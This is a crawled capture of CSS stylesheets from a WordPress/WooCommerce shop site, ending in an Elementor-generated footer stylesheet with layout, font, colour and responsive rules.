#bbb;text-align:center;padding:2px 9px}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.alignnone,.wp-caption.alignnone,a img.alignnone{margin:7px 0;clear:both}.aligncenter,.wp-caption.aligncenter,a img.aligncenter,div.aligncenter{display:block;margin:7px auto;clear:both}.alignleft,.wp-caption.alignleft,a img.alignleft{float:left;margin:7px 20px 7px 0;clear:both}.alignright,.wp-caption.alignright,a img.alignright{float:right;margin:7px 0 7px 20px;clear:both}.sidebar-full .alignfull{width:100vw;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}@media (min-width:1200px){.sidebar-full .alignfull{width:calc(100vw - 17px);margin-left:calc(50% - 50vw + 8.5px);margin-right:calc(50% - 50vw + 8.5px)}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.wp-caption{background-color:#fff;max-width:100%;padding:5px;border:1px solid #eee;text-align:center;margin:0}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0}.wp-caption .wp-caption-text{font-weight:400;padding:5px 0 0;margin:0!important}.post-content>[class*=wp-block-],.wp-block-button{margin-top:5px;margin-bottom:20px}.wp-block-embed-wordpress-tv iframe{width:100%}.wp-block-cover{color:#fff;margin-top:5px;margin-bottom:20px}.wp-block-group.has-background{padding:1em}.is-style-squared .wp-block-button__link{border-radius:0}.gallery{display:flex;flex-wrap:wrap;margin:-5px}.gallery-caption{display:block;font-family:'Noto Sans',sans-serif;font-size:12px;line-height:1.5;padding:.5em 0;color:#333}.gallery-item{padding:5px;font-style:italic;color:#666}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66666667%}.gallery-columns-7 .gallery-item{width:14.28571428%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11111111%}@media (max-width:1199px) and (min-width:992px){.site-content:not(.sidebar-full) .widget-area .gallery .gallery-item{min-width:25%}}@media (max-width:991px){.gallery .gallery-item{min-width:25%}}@media (max-width:767px){.gallery .gallery-item{min-width:33.33333333%}}@media (max-width:479px){.gallery .gallery-item{min-width:50%}}.gallery-not-respon .gallery .gallery-item{min-width:auto}.page-title{font-size:14px;line-height:20px;font-weight:600;text-transform:var(--main-h-tt);margin:10px 0 15px}@media (max-width:1199px){.page-title{margin-bottom:10px}}.site{position:relative;overflow:hidden}.site-content{padding-top:40px;padding-bottom:10px}#primary:after,#primary:before,#secondary:after,#secondary:before,.site-content:after,.site-content:before{content:'';display:table;clear:both}#primary,#secondary,.dokan-single-store,.dokan-store-sidebar,.product-page.sidebar-right .single-product-site{margin-bottom:30px;position:relative}.product-page #primary{width:100%!important;float:none!important}@media (min-width:992px){.site-content.sidebar-left #primary,.site-content.sidebar-right #primary,body .dokan-store-wrap.layout-left .dokan-single-store,body .dokan-store-wrap.layout-right .dokan-single-store{float:left;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}.site-content.sidebar-left #secondary,.site-content.sidebar-right #secondary,body .dokan-store-wrap.layout-left .dokan-store-sidebar,body .dokan-store-wrap.layout-right .dokan-store-sidebar{float:left;width:var(--sidebar-width);margin-left:0;margin-right:0}.site-content.sidebar-left #primary,.site-content.sidebar-right #secondary,body .dokan-store-wrap.layout-left .dokan-single-store,body .dokan-store-wrap.layout-right .dokan-store-sidebar{float:right}.site-content.sidebar-left #secondary+*,.site-content.sidebar-right #secondary+*{clear:both}.product-page.sidebar-left .single-product-site{float:right;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}.product-page.sidebar-right .single-product-site{float:left;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}}@media (max-width:1199px){.site-content{padding-top:30px;padding-bottom:0}}.loading-lazy{position:relative;display:inline-block;vertical-align:top;max-width:100%}#reviews #comments.loading,.cart_totals,.comments-area.loading,.ovic-products.loading>.woocommerce,.tabs-container.loading,.variations_form,.woocommerce-cart-form,.yith-wcwl-form{position:relative}#reviews #comments.loading>*,.cart_totals.processing>*,.comments-area.loading>*,.loading-lazy>*,.modal-demo-menu.loading>*,.ovic-products.loading .product-list-grid,.ovic-products.loading .product-list-owl,.tabs-container.loading>.tab-panel.active,.woocommerce-cart-form.processing>*{opacity:.3}.cart_totals .blockUI.blockOverlay,.woocommerce-cart-form .blockUI.blockOverlay,.yith-wcwl-form .blockUI.blockOverlay{background:0 0!important;opacity:1!important}.variations_form .blockUI.blockOverlay,.widget_shopping_cart .woocommerce-mini-cart li .blockUI.blockOverlay{background-color:rgba(255,255,255,.7)!important;opacity:1!important}.wpcf7 form.submitting .wpcf7-spinner:before{background-color:transparent;transform-origin:unset}#reviews #comments.loading:before,.button.loading:after,.cart_totals .blockUI.blockOverlay:after,.comments-area.loading:before,.dgwt-wcas-inner-preloader:after,.loading-lazy:after,.modal-demo-menu.loading:after,.ovic-products.loading>.woocommerce:after,.ovic-question-answers.loading .list-question:before,.tabs-container.loading:after,.variations_form .blockUI.blockOverlay:after,.widget_shopping_cart .woocommerce-mini-cart li .blockUI.blockOverlay:before,.woocommerce .wishlist_table .product-add-to-cart a.loading:after,.woocommerce-cart-form .blockUI.blockOverlay:after,.woocommerce-pagination.loading .button-loadmore:after,.wpcf7 form.submitting .wpcf7-spinner:before,.yith-wcwl-add-to-wishlist .blockUI.blockOverlay:before,.yith-wcwl-form .blockUI.blockOverlay:after,a.compare .blockUI.blockOverlay:before,a.yith-wcqv-button .blockUI.blockOverlay:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';width:var(--loading-size,24px);height:var(--loading-size,24px);margin:auto;border:1px solid #000;border-top-color:#fff;border-bottom-color:#fff;border-radius:50%;background-size:cover;background-position:center center;z-index:10;animation:fa-spin .3s infinite linear}.yith-wcwl-add-to-wishlist .blockUI.blockOverlay:before{display:block!important}

--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/uploads/elementor/css/post-37.css?ver=1698857758
body_size: 1076
content:
.elementor-37 .elementor-element.elementor-element-8b3b8e3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-8b3b8e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#AAAAAA;padding:11px 0px 11px 0px;}.elementor-37 .elementor-element.elementor-element-8b3b8e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-4edb55f1{width:calc;}.elementor-37 .elementor-element.elementor-element-4edb55f1 > .elementor-element-populated{margin:3px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-25d2da47{text-align:center;width:100%;max-width:100%;align-self:flex-start;}.elementor-37 .elementor-element.elementor-element-25d2da47 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:700;line-height:24px;}.elementor-37 .elementor-element.elementor-element-25d2da47 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-37 .elementor-element.elementor-element-106890dc{padding:34px 0px 30px 0px;}.elementor-37 .elementor-element.elementor-element-d879379{width:calc(100% / 3);}.elementor-37 .elementor-element.elementor-element-651d5a6b .elementor-heading-title{font-size:16px;line-height:20px;letter-spacing:-0.75px;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-37 .elementor-element.elementor-element-58bfc1e{margin-top:0px;margin-bottom:7px;}.elementor-37 .elementor-element.elementor-element-2e1bc31{width:20px;}.elementor-37 .elementor-element.elementor-element-bf426c9 .elementor-icon{font-size:14px;}.elementor-37 .elementor-element.elementor-element-bf426c9 .elementor-icon svg{height:14px;}.elementor-37 .elementor-element.elementor-element-bf426c9 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-57e5b24{width:calc(100% - 20px);}.elementor-37 .elementor-element.elementor-element-45912376 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-fd5c4b0{margin-top:0px;margin-bottom:7px;}.elementor-37 .elementor-element.elementor-element-e3a6d11{width:24px;}.elementor-37 .elementor-element.elementor-element-439fbeb .elementor-icon{font-size:14px;}.elementor-37 .elementor-element.elementor-element-439fbeb .elementor-icon svg{height:14px;}.elementor-37 .elementor-element.elementor-element-439fbeb > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-eee7789{width:calc(100% - 24px);}.elementor-37 .elementor-element.elementor-element-0f10bb4 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-4bf7f80{margin-top:0px;margin-bottom:18px;}.elementor-37 .elementor-element.elementor-element-37d7afb{width:27px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 .elementor-icon{font-size:16px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 .elementor-icon svg{height:16px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-3c9327d{width:calc(100% - 27px);}.elementor-37 .elementor-element.elementor-element-d2e3556 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-6235fd1f{--grid-template-columns:repeat(5, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon{background-color:#F6F6F6;--icon-padding:0.625em;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon i{color:#666666;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon svg{fill:#666666;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover{background-color:#31629F;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-6235fd1f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-37 .elementor-element.elementor-element-3589b185{width:calc(100% / 6);}.elementor-37 .elementor-element.elementor-element-692e8e44 .widget-title{font-size:16px;font-weight:700;margin-bottom:27px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .ovic-custommenu{font-size:14px;--item-space:5px;}.elementor-37 .elementor-element.elementor-element-692e8e44 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:calc(100% / 6);}.elementor-37 .elementor-element.elementor-element-7a510409 .widget-title{font-size:16px;font-weight:700;margin-bottom:27px;}.elementor-37 .elementor-element.elementor-element-7a510409 .ovic-custommenu{font-size:14px;--item-space:5px;}.elementor-37 .elementor-element.elementor-element-7a510409 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:calc(100% / 3);}.elementor-37 .elementor-element.elementor-element-6b0c020 .elementor-heading-title{font-size:16px;font-weight:700;line-height:20px;}.elementor-37 .elementor-element.elementor-element-6b0c020 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery-item{padding:0 5px 5px 0;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery{margin:0 -5px -5px 0;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery-item .gallery-caption{text-align:center;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button{font-size:13px;text-transform:none;text-decoration:underline;line-height:20px;fill:#888888;color:#888888;background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:hover, .elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:focus{color:#E10000;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:hover svg, .elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:focus svg{fill:#E10000;}.elementor-37 .elementor-element.elementor-element-524a88e > .elementor-widget-container{margin:14px 0px 26px 0px;}.elementor-37 .elementor-element.elementor-element-4dabc2e2:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-4dabc2e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-37 .elementor-element.elementor-element-4dabc2e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-37 .elementor-element.elementor-element-4dabc2e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-1f5864ed{width:50%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-1f5864ed.elementor-column .elementor-column-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-1f5864ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-78df4de8 .elementor-heading-title{color:#555555;font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-78df4de8 > .elementor-widget-container{padding:4px 0px 4px 0px;}.elementor-37 .elementor-element.elementor-element-740dc385{width:50%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-740dc385.elementor-column .elementor-column-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-37 .elementor-element.elementor-element-86ddc72{text-align:right;}.elementor-37 .elementor-element.elementor-element-86ddc72 .elementor-heading-title{color:#555555;font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-86ddc72 > .elementor-widget-container{padding:4px 0px 4px 0px;}@media(max-width:1199px){.elementor-37 .elementor-element.elementor-element-106890dc{padding:34px 0px 10px 0px;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .widget-title{margin-bottom:17px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .ovic-custommenu{--item-space:4px;}.elementor-37 .elementor-element.elementor-element-7a510409 .widget-title{margin-bottom:17px;}.elementor-37 .elementor-element.elementor-element-7a510409 .ovic-custommenu{--item-space:4px;}.elementor-37 .elementor-element.elementor-element-6b0c020 > .elementor-widget-container{margin:0px 0px 22px 0px;}}@media(max-width:991px){.elementor-37 .elementor-element.elementor-element-4edb55f1{width:calc(100% - 456px);}.elementor-37 .elementor-element.elementor-element-d879379{width:100%;}.elementor-37 .elementor-element.elementor-element-45912376{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-0f10bb4{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-d2e3556{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-3589b185{width:27%;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:27%;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:46%;}}@media(max-width:767px){.elementor-37 .elementor-element.elementor-element-4edb55f1{width:100%;}.elementor-37 .elementor-element.elementor-element-d879379{width:100%;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-37 .elementor-element.elementor-element-3589b185{width:100%;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:100%;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:100%;}.elementor-37 .elementor-element.elementor-element-1f5864ed{width:100%;}.elementor-37 .elementor-element.elementor-element-78df4de8{text-align:center;}.elementor-37 .elementor-element.elementor-element-740dc385{width:100%;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-86ddc72{text-align:center;}}